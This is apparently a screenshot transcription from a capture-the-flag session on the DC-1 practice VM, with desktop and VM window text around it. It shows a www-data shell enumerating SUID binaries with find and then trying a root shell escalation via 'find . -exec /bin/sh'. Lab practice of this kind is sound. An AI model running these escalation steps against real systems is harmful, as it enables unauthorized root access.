 www-data@DC-1:/home/flag4$ find / -perm /4000 -print 2>/dev/null
find / -perm /4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/home/flag4$ sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \; -quit
bash: sudo: command not found
www-data@DC-1:/home/flag4$
find . -exec /bin/sh \; -quit
flag3
View Edit
Navigation
Add content
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Mostly clear
Search
b
3
11:43 PM
9/6/2025